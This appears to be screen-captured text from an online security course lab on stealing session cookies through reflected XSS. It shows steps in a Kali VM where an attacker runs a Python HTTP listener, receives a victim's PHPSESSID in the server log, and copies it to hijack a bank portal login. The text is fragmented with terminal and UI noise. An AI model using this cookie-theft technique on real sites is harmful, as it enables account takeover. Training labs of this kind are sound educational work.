 https://lab.infoseclearning.com/lab/session-stealing-remote-reflected-xss
Search...
Session Stealing (Remote R...
Assignments - ICS 482-01 Vuln...
Session Stealing (Remote Reflected XSS)
Time
LAUNCHING KALI
Bob the hacker has been anxiously awaiting and notices a session ID has been collected.
2 Click the detach button on the terminal.
er: ~
DETACHING THE TERMINAL
3 From terminal, highlight the session ID, right-click, and select Copy.
root@Hacker:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.4.5 - - [26/Dec/2016 15:10:59] "GET /?PHPSESSID=08l8cn
r03c176plmcci635bge7 HTTP/1.1" 200 -
Open Terminal
Copy
Paste
COPYING THE SESSION ID
Bob is now going to login to the UrBank portal in order to retrieve a cookie. Perform steps 3 - 5.
4 Click the Iceweasel icon.
File Edit View Search Terminal Help
root@Hacker:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNN
inet 192.168.1.5 netmask
Home
Final_Kali-2.0 - Internet Explorer
https://lab.infoseclearning.com/lab/console/vm-1129842/Final_Kali-2.0
Final_Kali-2.0
View Fullscreen
Send Ctrl+Alt+Delete
Reboot
Applications Places Terminal Tue 01:03 1
root@Hacker: ~
File Edit View Search Terminal Help
inet 192.168.1.5 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::250:56ff:fe9a:42e8 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:9a:42:e8 txqueuelen 1000 (Ethernet)
RX packets 4322 bytes 2623119 (2.5 MiB)
RX errors 1 dropped 8396 overruns 0 frame 0
TX packets 2764 bytes 357141 (348.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 18 base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 0 (Local Loopback)
RX packets 24 bytes 1518 (1.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24 bytes 1518 (1.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Hacker:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.4.5 - - [26/Nov/2019 01:02:11] "GET /?PHPSESSID=aq7n4lu2e01l3bufbi9an6q
fr2 HTTP/1.1" 200 -
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
Session Stealing
"encoder.html" selected (2.6 kB)
Type here to search
12:03 AM
11/26/2019